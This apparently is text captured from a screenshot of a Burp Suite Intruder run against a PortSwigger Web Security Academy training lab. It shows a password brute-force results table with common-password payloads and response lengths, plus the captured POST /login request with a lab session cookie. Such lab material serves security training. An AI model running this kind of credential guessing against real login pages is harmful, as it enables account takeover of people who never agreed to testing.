 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
27 1qaz2wsx 200 3162
0 200 3240
5 123456789 200 3240
8 111111 200 3240
1 123456 200 3292
2 password 200 3292
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a2f00d7036f86e58091df26002c0080.web-security-academy.net
3 Cookie: session=HEQZvAteD3bWMShPNLwNY4t6PpmdTunK
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f00d7036f86e58091df26002c0080.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2f00d7036f86e58091df26002c0080.web-security-academy.net/login